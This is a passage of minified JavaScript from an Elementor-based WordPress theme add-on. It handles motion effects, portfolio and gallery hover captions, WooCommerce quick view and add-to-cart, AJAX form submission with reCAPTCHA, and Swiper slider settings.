o={speed:e.speed/10,direction:e.direction};this.rotateX(o,n),this.rotateY(o,100-t)}},{key:"rotateX",value:function(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}},{key:"rotateY",value:function(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}},{key:"rotateZ",value:function(e,t){e.unit="deg",this.transform("rotateZ",t,e)}},{key:"scale",value:function(e,t){var n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}},{key:"transform",value:function(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}},{key:"opacity",value:function(e,t){var n=this.getDirectionMovePoint(t,e.direction,e.range),o=e.level/10,i=1-o+this.getEffectValueFromMovePoint(o,n);this.$element.css({opacity:i,"will-change":"opacity"})}},{key:"blur",value:function(e,t){var n=this.getDirectionMovePoint(t,e.direction,e.range),o=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",o+"px")}},{key:"updateRulePart",value:function(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));var o="--".concat(t);this.$element[0].style.setProperty(o,n)}},{key:"updateRule",value:function(e){var t="";jQuery.each(this.rulesVariables[e],function(e){t+="".concat(e,"(var(--").concat(e,"))")}),this.$element.css(e,t)}},{key:"runAction",value:function(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var o=arguments.length,i=new Array(o>3?o-3:0),r=3;r<o;r++)i[r-3]=arguments[r];this[e].apply(this,[t,n].concat(i))}},{key:"refresh",value:function(){this.rulesVariables={},this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}},{key:"onInit",value:function(){this.$element=this.getSettings("$targetElement"),this.refresh()}}]),t}(elementorModules.Module)},function(e,t,n){var o=n(5),i=n(104);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-posts.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-portfolio.default",function(e){new i({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-products.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-categories.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-archive-posts.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-archive-products.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-related.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-upsell.default",function(e){new o({$element:e})})}},function(e,t,n){var o=n(5);e.exports=o.extend({getDefaultSettings:function(){return{classes:{fitHeight:"neuron-fit-height",hasItemRatio:"l-neuron-grid--item-ratio"},selectors:{postsContainer:".l-neuron-grid",postsSliderWrapper:".neuron-slides-wrapper",postsSlider:".neuron-slides",post:".m-neuron-portfolio",postThumbnail:".m-neuron-post__thumbnail",title:".m-neuron-portfolio__title",category:".m-neuron-portfolio__category",price:".m-neuron-portfolio__price",filter:".m-neuron-filters__item",filterActive:".m-neuron-filters--dropdown__active",filtersDropdown:".m-neuron-filters--dropdown",filterCarret:".m-neuron-filters--dropdown-carret",showMore:"#load-more-posts"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$postsSliderWrapper:this.$element.find(e.postsSliderWrapper),$postsSlider:this.$element.find(e.postsSlider),$posts:this.$element.find(e.post),$postThumbnail:this.$element.find(e.postThumbnail),$title:this.$element.find(e.title),$category:this.$element.find(e.category),$price:this.$element.find(e.price),$filter:this.$element.find(e.filter),$filterActive:this.$element.find(e.filterActive),$filtersDropdown:this.$element.find(e.filtersDropdown),$filterCarret:this.$element.find(e.filterCarret),$showMore:this.$element.find(e.showMore)}},destroyTooltip:function(){var e=elementorFrontend.elements.$document.find("body");e.find("#tooltip-caption")&&e.find("#tooltip-caption").remove()},runTooltipEffect:function(){var e=elementorFrontend.elements.$document.find("body");if("tooltip"!=this.getElementSettings("hover_animation"))return void this.destroyTooltip();e.find("#tooltip-caption").length>0||this.tooltipEffect()},tooltipMarkup:function(){return'<div id="tooltip-caption" class="m-neuron-portfolio--hover-tooltip"><div class="m-neuron-portfolio--hover-tooltip__inner"><span class="m-neuron-portfolio--hover-tooltip__subtitle"></span><h4 class="m-neuron-portfolio--hover-tooltip__title"></h4></div></div>'},tooltipEffect:function(){var e=elementorFrontend.elements.$document.find("body"),t=this.elements,n=t.$postsContainer,o=jQuery,i=this.getElementSettings("tooltip_animation");e.find("#tooltip-caption").length<=0&&o(e).append(this.tooltipMarkup());var r=o("#tooltip-caption"),s=r.find(".m-neuron-portfolio--hover-tooltip__title"),a=r.find(".m-neuron-portfolio--hover-tooltip__subtitle");n.on("mousemove",function(e){r.css({top:e.clientY,left:e.clientX})}),n.find(".m-neuron-portfolio__thumbnail--link").on("mouseover",function(e){s.text(o(this).find(".m-neuron-portfolio__title").text()),o(this).find(".m-neuron-portfolio__price").length?a.text(o(this).find(".m-neuron-portfolio__price").text()):a.text(o(this).find(".m-neuron-portfolio__category").text()),a.text().length<=0?a.hide():a.show(),setTimeout(function(){r.addClass("active").attr("data-id",n.data("id")),"none"!=i&&"undefined"!=i&&r.addClass(i+" animated")},1)}).on("mouseout",function(e){r.removeClass("active"),"none"!=i&&"undefined"!=i&&r.removeClass(i).removeClass("animated")})},fixedMarkup:function(){return'<div id="fixed-caption" class="m-neuron-portfolio--hover-fixed"></div>'},destroyFixed:function(){var e=elementorFrontend.elements.$document.find("body");e.find("#fixed-caption")&&e.find("#fixed-caption").remove()},runFixedEffect:function(){var e=elementorFrontend.elements.$document.find("body");if("fixed"!=this.getElementSettings("hover_animation"))return void this.destroyFixed();e.find("#fixed-caption").length>0||this.fixedEffect()},fixedEffect:function(){var e=elementorFrontend.elements.$document.find("body"),t=this.elements,n=t.$postsContainer,o=jQuery,i=[];e.find("#fixed-caption").length<=0&&o(e).append(this.fixedMarkup()),n.find(".m-neuron-portfolio__thumbnail--link").each(function(){i.push(o(this).parents("article").data("id")),$subtitleSelector=".m-neuron-portfolio__category",o(this).find(".m-neuron-portfolio__price").length>0&&($subtitleSelector=".m-neuron-portfolio__price"),o("#fixed-caption").append('<article data-id="'+o(this).parents("article").data("id")+'"><div class="m-neuron-portfolio--hover-fixed__inner"><h4 class="m-neuron-portfolio--hover-fixed__title">'+o(this).find(".m-neuron-portfolio__title").text()+'</h4><span class="m-neuron-portfolio--hover-fixed__subtitle">'+o(this).find($subtitleSelector).text()+"</span></div></article>")}),n.find(".m-neuron-portfolio__thumbnail--link").on("mouseover",function(e){var t=o(this).parents("article").data("id");o("#fixed-caption article").each(function(){t==o(this).data("id")&&(o(this).addClass("active"),o(".m-neuron-portfolio--hover-fixed").addClass("active"))})}).on("mouseout",function(e){var t=o(this).parents("article").data("id");o("#fixed-caption article").each(function(){t==o(this).data("id")&&(o(this).removeClass("active"),o(".m-neuron-portfolio--hover-fixed").removeClass("active"))})})},run:function(){o.prototype.run.apply(this,arguments),this.runTooltipEffect(),this.runFixedEffect()},onElementChange:function(e){o.prototype.run.apply(this,arguments);var t=this;setTimeout(t.runTooltipEffect),setTimeout(t.runFixedEffect)},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.getFilteredItemElements=[],this.run()}})},function(e,t,n){var o=n(106);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-products.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-archive-products.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-related.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-upsell.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{quickView:".m-neuron-product__quick-view a"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$quickView:this.$element.find(e.quickView)}},handleQuickViewCart:function(e){var t=jQuery;e.preventDefault();var n=t(".m-neuron__quick-view--product-add-to-cart .single_add_to_cart_button"),o=n.closest("form.cart"),i=n.val(),r=o.find("input[name=quantity]").val()||1,s=o.find("input[name=product_id]").val()||i,a=o.find("input[name=variation_id]").val()||0,u={action:"neuron_woocommerce_ajax_add_to_cart",product_id:s,product_sku:"",quantity:r,variation_id:a};t.ajax({type:"post",url:wc_add_to_cart_params.ajax_url,data:u,beforeSend:function(e){n.wrapInner("<span></span>"),n.removeClass("added").addClass("loading")},complete:function(e){n.addClass("added").removeClass("loading"),n.find("span").contents().unwrap()},success:function(e){if(e.error&e.product_url)return void(window.location=e.product_url);t(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,n])}})},appendInput:function(){if(!jQuery(".quantity-nav").length)return jQuery('<div class="quantity-nav quantity-nav--up">+</div><div class="quantity-nav quantity-nav--down">-</div>').insertAfter(".quantity input")},quantityFunction:function(){0!=jQuery(".quantity-nav").length&&jQuery(".quantity").each(function(){var e=jQuery(this),t=e.find('input[type="number"]'),n=e.find(".quantity-nav--up"),o=e.find(".quantity-nav--down"),i=t.attr("min");n.on("click",function(){var n=t.val()?parseFloat(t.val()):0,o=n+1;e.find("input").val(o),e.find("input").trigger("change")}),o.on("click",function(){var n=parseFloat(t.val());if(n<=i)var o=n;else var o=n-1;e.find("input").val(o),e.find("input").trigger("change")})})},initQuantity:function(){this.appendInput(),this.quantityFunction()},quickView:function(){if("yes"==this.getElementSettings("quick_view")){var e=jQuery,t=this.elements.$quickView,n=this;t.on("click",function(t){t.preventDefault();var o={action:"neuron_woocommerce_quick_view",product_id:e(this).data("product_id")};e.ajax({type:"post",url:wc_add_to_cart_params.ajax_url,data:o,beforeSend:function(){if(!(e(".m-neuron__quick-view").length>0)){e("body").append('<div class="m-neuron__quick-view woocommerce"><div class="m-neuron__quick-view--overlay"></div><div class="m-neuron__quick-view--loader"></div><div class="m-neuron__quick-view--wrapper"><div class="m-neuron__quick-view--close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6 6.00003L18.7742 18.7742" stroke="#121212" stroke-width="1.5" stroke-linecap="square"/><path d="M6 18.7742L18.7742 6.00001" stroke="#121212" stroke-width="1.5" stroke-linecap="square"/></svg></div></div></div>'),e("body").addClass("neuron-quick-view--open")}},success:function(t){e(".m-neuron__quick-view--wrapper").length>0&&e(".m-neuron__quick-view--wrapper").append(t).addClass("active"),n.initQuantity(),e(".m-neuron__quick-view--product-add-to-cart .single_add_to_cart_button").on("click",n.handleQuickViewCart),n.quickViewExit(),n.fitImages(),n.quickViewSlider()}})})}},quickViewExit:function(){var e=jQuery;this.quickViewExitOutside(),e(".m-neuron__quick-view--close").on("click",function(){e(this).closest(".m-neuron__quick-view").fadeOut(300,function(){e(this).remove()})})},quickViewExitOutside:function(){var e=jQuery;e("body").on("click",function(t){e(".m-neuron__quick-view--wrapper").hasClass("active")&&(e(".m-neuron__quick-view--wrapper").find(e(t.target)).length||e(".m-neuron__quick-view").fadeOut(300,function(){e(this).remove()}))})},fitImages:function(){objectFitPolyfill(".m-neuron__quick-view--product-thumbnail img")},quickViewSlider:function(){var e=jQuery,t=e(".m-neuron__quick-view .neuron-slides-wrapper");if(t.length>0){var n={resistance:!0,resistanceRatio:0,grabCursor:!0,initialSlide:0,slidesPerView:1,slidesPerGroup:1,speed:500,effect:"slide",spaceBetween:0,keyboard:{enabled:!0,onlyInViewport:!1},pagination:{el:e(".swiper-pagination--quick-view"),type:"bullets",clickable:!0}};new Swiper(t,n)}},run:function(){this.quickView()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()}})},function(e,t,n){var o=n(108);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-gallery.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{classes:{fitHeight:"neuron-fit-height",hasItemRatio:"l-neuron-grid--item-ratio"},selectors:{postsContainer:".l-neuron-grid",postsSliderWrapper:".neuron-slides-wrapper",postsSlider:".neuron-slides",post:".m-neuron-gallery__item",postThumbnail:".m-neuron-gallery__thumbnail",postThumbnailImage:".m-neuron-gallery__thumbnail img",overlay:".m-neuron-gallery__overlay",filter:".m-neuron-filters__item",filterActive:".m-neuron-filters--dropdown__active",filtersDropdown:".m-neuron-filters--dropdown",filterCarret:".m-neuron-filters--dropdown-carret"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$postsSliderWrapper:this.$element.find(e.postsSliderWrapper),$postsSlider:this.$element.find(e.postsSlider),$posts:this.$element.find(e.post),$postThumbnail:this.$element.find(e.postThumbnail),$filter:this.$element.find(e.filter),$filterActive:this.$element.find(e.filterActive),$filtersDropdown:this.$element.find(e.filtersDropdown),$filterCarret:this.$element.find(e.filterCarret)}},bindEvents:function(){var e=this.getModelCID();elementorFrontend.addListenerOnce(e,"resize",this.onWindowResize)},setColsCountSettings:function(){var e,t=elementorFrontend.getCurrentDeviceMode(),n=this.getElementSettings();switch(t){case"mobile":e=n.columns_mobile;break;case"tablet":e=n.columns_tablet;break;default:e=n.columns}this.setSettings("colsCount",e)},fitImages:function(){this.isMasonryEnabled()||this.isMetroEnabled()||objectFitPolyfill(this.$element.find(this.getSettings("selectors.postThumbnailImage")))},imageAnimation:function(){this.getElementSettings("image_animation_hover")&&"none"!=this.getElementSettings("image_animation_hover")&&this.elements.$postThumbnail.addClass("m-neuron-gallery__thumbnail--"+this.getElementSettings("image_animation_hover"))},isMasonryEnabled:function(){return"masonry"==this.getElementSettings("layout")},isMetroEnabled:function(){return"metro"==this.getElementSettings("layout")},initMasonry:function(){this.runMasonry()},initMetro:function(){this.runMetro()},reCalculate:function(){var e=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"']",t=jQuery(e);(this.isMasonryEnabled()||this.isMetroEnabled())&&t.data("packery")&&(t.packery("destroy"),this.runCalculation())},runCalculation:function(){var e=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"']",t=jQuery(e);t.length&&t.imagesLoaded(function(){t.packery({itemSelector:".l-neuron-grid__item"})})},runMasonry:function(){"yes"!=this.getElementSettings("carousel")&&this.isMasonryEnabled()&&this.runCalculation()},runMetro:function(){var e=this.elements,t=this.isMetroEnabled();t&&(e.$postsContainer.toggleClass("l-neuron-grid--metro",t),this.runCalculation())},destroyTooltip:function(){var e=elementorFrontend.elements.$document.find("body");e.find("#a-tooltip-caption")&&e.find("#a-tooltip-caption").remove()},runTooltipEffect:function(){var e=elementorFrontend.elements.$document.find("body");if("tooltip"!=this.getElementSettings("hover_animation"))return void this.destroyTooltip();e.find("#a-tooltip-caption").length>0||this.tooltipEffect()},tooltipMarkup:function(){return'<div id="a-tooltip-caption" class="m-neuron-gallery--tooltip"><div class="m-neuron-gallery--tooltip__inner"></div></div>'},tooltipEffect:function(){var e=elementorFrontend.elements.$document.find("body"),t=this.elements,n=t.$postsContainer,o=jQuery;e.find("#a-tooltip-caption").length<=0&&o(e).append(this.tooltipMarkup());var i=o("#a-tooltip-caption"),r=i.find(".m-neuron-gallery--tooltip__inner");n.on("mousemove",function(e){i.css({top:e.clientY,left:e.clientX})}),n.find(".m-neuron-gallery__thumbnail--link").on("mouseover",function(e){var t=o(this).find(".m-neuron-gallery__overlay--detail"),s="";t&&(t.each(function(){s+="<span class='m-neuron-gallery--tooltip__detail'>"+o(this).text()+"</span>"}),r.html(s),setTimeout(function(){i.addClass("active").attr("data-id",n.data("id"))},1))}).on("mouseout",function(e){i.removeClass("active")})},fixedMarkup:function(){return'<div id="a-fixed-caption" class="m-neuron-gallery--fixed"></div>'},destroyFixed:function(){var e=elementorFrontend.elements.$document.find("body");e.find("#a-fixed-caption")&&e.find("#a-fixed-caption").remove()},runFixedEffect:function(){var e=elementorFrontend.elements.$document.find("body");if("fixed"!=this.getElementSettings("hover_animation"))return void this.destroyFixed();e.find("#a-fixed-caption").length>0||this.fixedEffect()},fixedEffect:function(){var e=elementorFrontend.elements.$document.find("body"),t=this.elements,n=t.$postsContainer,o=jQuery;e.find("#a-fixed-caption").length<=0&&o(e).append(this.fixedMarkup()),n.find(".m-neuron-gallery__thumbnail--link").each(function(){var e=o(this).find(".m-neuron-gallery__overlay--detail"),t="";e&&(e.each(function(){t+="<span class='m-neuron-gallery--fixed__detail'>"+o(this).text()+"</span>"}),o("#a-fixed-caption").append('<article data-id="'+o(this).parents(".m-neuron-gallery__item").data("id")+'"><div class="m-neuron-gallery--fixed__inner">'+t+"</div></article>"))}),n.find(".m-neuron-gallery__thumbnail--link").on("mouseover",function(e){var t=o(this).parents(".m-neuron-gallery__item").data("id");o("#a-fixed-caption article").each(function(){t==o(this).data("id")&&(o(this).addClass("active"),o(".m-neuron-gallery__overlay--hover-animation-fixed").addClass("active"))})}).on("mouseout",function(e){var t=o(this).parents(".m-neuron-gallery__item").data("id");o("#a-fixed-caption article").each(function(){t==o(this).data("id")&&(o(this).removeClass("active"),o(".m-neuron-gallery__overlay--hover-animation-fixed").removeClass("active"))})})},initLoading:function(){imagesLoaded(this.elements.$postsContainer,this.loadingAnimations)},runDropdownFilters:function(){var e=jQuery,t=this,n=this.getElementSettings("filters_close_click");e(this.elements.$filterActive).on("click",function(){e(t.elements.$filtersDropdown).toggleClass("active"),t.checkFilterCarret()}),e(this.elements.$filter).on("click",function(){"yes"==n&&e(t.elements.$filtersDropdown).toggleClass("active"),e(t.elements.$filterActive).find("span").text(e(this).text()),t.checkFilterCarret()})},runFilters:function(){if(!elementorFrontend.isEditMode()){var e=jQuery,t=this,n="",o=this.elements.$postsContainer,i=this.elements.$posts,r="",s=this.getElementSettings("animation"),a=this.getCurrentDeviceSetting("neuron_animations"),u=parseInt(this.getCurrentDeviceSetting("animation_delay")),l="yes"==s&&0!=u&&!!a;o.length>0&&e(this.elements.$filter).on("click",function(){if(n=e(this).data("filter"),jQuery(window).trigger("resize"),e(this).addClass("active").siblings().removeClass("active"),i.removeClass("active").hide(),"*"==n)return void setTimeout(function(){i.show(),t.reCalculate()},300);setTimeout(function(){i.each(function(){e(this).hasClass(n)?(l&&e(this).attr("data-delay","100"),e(this).show(),r={term:n,id:e(this).data("id")},t.getFilteredItemElements['"'+r.id+'"']=r):e(this).hide()}),t.reCalculate()},200)})}},loadingAnimations:function(){var e=this.getElementSettings(),t=e.animation,n=this.getCurrentDeviceSetting("neuron_animations"),o=this.getCurrentDeviceSetting("neuron_animations_duration"),i=parseInt(this.getCurrentDeviceSetting("animation_delay")),r=parseInt(i),s=parseInt(this.getCurrentDeviceSetting("animation_delay_reset")),a=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"'] .l-neuron-grid__item";if("yes"==t&&n){"yes"==this.getElementSettings("carousel")&&(a=".neuron-slides-wrapper[data-animation-id='"+this.elements.$postsSliderWrapper.data("animation-id")+"'] .swiper-slide");var u=document.querySelectorAll(a),l={root:null,rootMargin:"0px",threshold:.05},c=new IntersectionObserver(function(e){e.forEach(function(e){e.intersectionRatio>.05&&setTimeout(function(){var t;(t=e.target.classList).add.apply(t,[n,o,"active"])},e.target.dataset.delay)})},l);u.forEach(function(e){e.dataset.delay=r,c.observe(e),0!==r&&""!==r&&(r+=i,s<r&&(r=i))})}},shouldReload:function(e){if(["columns","columns_gap","row_gap","spacing_offset","image_width","neuron_animations"].includes(e))return!0},run:function(){setTimeout(this.fitImages,0),this.runFilters(),this.initMasonry(),this.initMetro(),this.runTooltipEffect(),this.runFixedEffect(),this.imageAnimation(),elementorFrontend.isEditMode()||this.initLoading()},onElementChange:function(e){var t=this;setTimeout(t.fitImages),t.shouldReload(e)&&setTimeout(t.reCalculate),setTimeout(t.runTooltipEffect),setTimeout(t.runFixedEffect),t.shouldReload(e)&&setTimeout(t.initLoading)},onWindowResize:function(){this.fitImages(),this.reCalculate()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.getFilteredItemElements=[],this.run()}})},function(e,t,n){e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-form.default",n(110)),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-form.default",n(113)),elementorFrontend.elementsHandler.attachHandler("neuron-form",n(6)),elementorFrontend.elementsHandler.attachHandler("neuron-form",n(114))}},function(e,t,n){var o=n(111),i=o.extend(),r=n(112);e.exports=function(e){new i({$element:e}),new r({$element:e})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{form:".m-neuron-form",submitButton:'button[type="submit"]'},action:"neuron_forms_send_form",ajaxUrl:neuronFrontend.config.ajaxurl}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t.$submitButton=t.$form.find(e.submitButton),t},bindEvents:function(){this.elements.$form.on("submit",this.handleSubmit)},beforeSend:function(){var e=this.elements.$form;e.animate({opacity:"0.45"},500).addClass("elementor-form-waiting"),e.find(".elementor-message").remove(),e.find(".elementor-error").removeClass("elementor-error"),e.find("div.m-neuron-form-field__group").removeClass("error").find("span.elementor-form-help-inline").remove().end().find(":input").attr("aria-invalid","false"),this.elements.$submitButton.attr("disabled","disabled").find("> span").append('<span class="h-neuron-form-spinner"><i class="fa fa-spinner fa-spin"></i>&nbsp;</span>')},getFormData:function(){var e=new FormData(this.elements.$form[0]);return e.append("action",this.getSettings("action")),e.append("referrer",location.toString()),e},onSuccess:function(e){var t=this.elements.$form;this.elements.$submitButton.removeAttr("disabled").find(".h-neuron-form-spinner").remove(),t.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),e.success?(t.trigger("submit_success",e.data),t.trigger("form_destruct",e.data),t.trigger("reset"),void 0!==e.data.message&&""!==e.data.message&&t.append('<div class="elementor-message elementor-message-success" role="alert">'+e.data.message+"</div>")):(e.data.errors&&(jQuery.each(e.data.errors,function(e,n){t.find("#form-field-"+e).parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+n+"</span>").find(":input").attr("aria-invalid","true")}),t.trigger("error")),t.append('<div class="elementor-message elementor-message-danger" role="alert">'+e.data.message+"</div>"))},onError:function(e,t){var n=this.elements.$form;n.append('<div class="elementor-message elementor-message-danger" role="alert">'+t+"</div>"),this.elements.$submitButton.html(this.elements.$submitButton.text()).removeAttr("disabled"),n.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),n.trigger("error")},handleSubmit:function(e){var t=this,n=this.elements.$form;if(e.preventDefault(),n.hasClass("elementor-form-waiting"))return!1;this.beforeSend(),jQuery.ajax({url:t.getSettings("ajaxUrl"),type:"POST",dataType:"json",data:t.getFormData(),processData:!1,contentType:!1,success:t.onSuccess,error:t.onError})}})},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{form:".m-neuron-form"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents:function(){this.elements.$form.on("form_destruct",this.handleSubmit)},handleSubmit:function(e,t){void 0!==t.data.redirect_url&&(location.href=t.data.redirect_url)}})},function(e,t){var n=function(e){var e=e.find(".neuron-g-recaptcha:last"),t=[];if(e.length){var n=function(e){var n=e.parents("form"),o=e.data(),i="v3"!==o.type;t.forEach(function(e){return grecaptcha.reset(e)});var r=grecaptcha.render(e[0],o);n.on("reset error",function(){grecaptcha.reset(r)}),i?e.data("widgetId",r):(t.push(r),n.find('button[type="submit"]').on("click",function(t){t.preventDefault(),grecaptcha.ready(function(){grecaptcha.execute(r,{action:e.data("action")}).then(function(e){n.find('[name="g-recaptcha-response"]').remove(),n.append(jQuery("<input>",{type:"hidden",value:e,name:"g-recaptcha-response"})),n.submit()})})}))};!function e(t){window.grecaptcha&&window.grecaptcha.render?t():setTimeout(function(){e(t)},350)}(function(){n(e)})}};e.exports=n},function(e,t,n){var o=n(6),i=o.extend({getDefaultSettings:function(){return{selectors:{fields:".neuron-time-field"},classes:{useNative:"neuron-use-native"}}},getPickerOptions:function(e){return{noCalendar:!0,enableTime:!0,allowInput:!0}}});e.exports=i},function(e,t,n){var o=n(116);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-slides.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-posts.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-portfolio.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-products.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-related.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-upsell.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-categories.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-archive-posts.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-archive-products.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-testimonial-carousel.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-gallery.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{slider:".neuron-slides-wrapper",slide:".swiper-slide",slideBackground:".swiper-slide--background",activeSlide:".swiper-slide-active",activeDuplicate:".swiper-slide-duplicate-active"},classes:{animated:"animated",kenBurnsActive:"h-kenBurnsNeuron--active"},attributes:{dataSliderOptions:"slider_options",dataAnimation:"animation"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={$slider:this.$element.find(e.slider)};return t.$mainSwiperSlides=t.$slider.find(e.slide),t},getSlidesCount:function(){return this.elements.$mainSwiperSlides.length},getInitialSlide:function(){var e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0},getSpaceBetween:function(e){var t="space_between";return e&&"desktop"!==e&&(t+="_"+e),parseInt(this.getElementSettings(t).size||0)},getSwiperOptions:function(){var e=this.getElementSettings(),t=this.getSettings(),n=0,o=this;"neuron-slides"==this.getWidgetType()?(n=0,jQuery(o.elements.$mainSwiperSlides[0]).find(".swiper-slide--background").hasClass("h-kenBurnsNeuron")&&jQuery(o.elements.$mainSwiperSlides[0]).find(".swiper-slide--background").addClass(t.classes.kenBurnsActive)):n=this.getSpaceBetween("mobile");var i=elementorFrontend.config.breakpoints,r={resistance:!0,resistanceRatio:0,grabCursor:!0,initialSlide:this.getInitialSlide(),slidesPerView:this.getSlidesPerView("mobile"),slidesPerGroup:this.getSlidesToScroll("mobile"),loop:"yes"===e.infinite,speed:e.transition_speed,effect:e.transition?e.transition:"slide",centeredSlides:"yes"===e.centered_slides,watchSlidesVisibility:!0,spaceBetween:n,keyboard:{enabled:e.keyboard_navigation,onlyInViewport:!1},on:{slideChange:function(){o.$activeImageBg&&o.$activeImageBg.removeClass(t.classes.kenBurnsActive),o.activeItemIndex=o.swipers.main?o.swipers.main.activeIndex:o.getInitialSlide(),o.swipers.main?o.$activeImageBg=jQuery(o.swipers.main.slides[o.activeItemIndex]).children(t.selectors.slideBackground):o.$activeImageBg=jQuery(o.elements.$mainSwiperSlides[0]).children(t.selectors.slideBackground),o.$activeImageBg.addClass(t.classes.kenBurnsActive)}}};r.breakpoints={};var s={};"neuron-slides"!=this.getWidgetType()?(s[i.lg]={slidesPerView:this.getSlidesPerView("desktop"),slidesPerGroup:this.getSlidesToScroll("desktop"),spaceBetween:this.getSpaceBetween("desktop")},s[i.md-1]={slidesPerView:this.getSlidesPerView("tablet"),slidesPerGroup:this.getSlidesToScroll("tablet"),spaceBetween:this.getSpaceBetween("tablet")},r.breakpoints=s):r.slidesPerView=1;var a="arrows"===e.navigation||"arrows-dots"===e.navigation,u="dots"===e.navigation||"arrows-dots"===e.navigation;a&&(r.navigation={prevEl:this.$element.find(".neuron-swiper-button--prev"),nextEl:this.$element.find(".neuron-swiper-button--next")});var l=e.dots_style;return u&&(r.pagination={el:this.$element.find(".swiper-pagination"),type:l,clickable:!0}),"numbers"==l&&(delete r.pagination.type,r.pagination.renderBullet=function(e,t){return'<span class="swiper-pagination-numbers '+t+'">'+(e+1)+"</span>"}),"fraction"==l&&(r.pagination.renderFraction=function(t,n){return'<span class="swiper-pagination-fraction-number '+t+'"></span> '+e.dots_fraction_divider+' <span class="swiper-pagination-fraction-number '+n+'"></span>'}),"scrollbar"==l&&(r.scrollbar={el:this.$element.find(".swiper-scrollbar"),hide:!1}),this.isEdit||"yes"!=e.autoplay||(r.autoplay={delay:e.autoplay_speed,disableOnInteraction:!!e.pause_on_hover}),!0===r.loop&&(r.loopedSlides=this.getSlidesCount()),"fade"===r.effect&&(r.fadeEffect={crossFade:!0}),r},getDeviceSlidesPerView:function(e){var t="slides_per_view"+("desktop"===e?"":"_"+e);return"auto"==this.getElementSettings(t)?"auto":Math.min(this.getSlidesCount(),+this.getElementSettings(t)||this.getSettings("slidesPerView")[e])},getSlidesPerView:function(e){return"neuron-slides"==this.getWidgetType()?1:this.getDeviceSlidesPerView(e)?this.getDeviceSlidesPerView(e):1},getDeviceSlidesToScroll:function(e){var 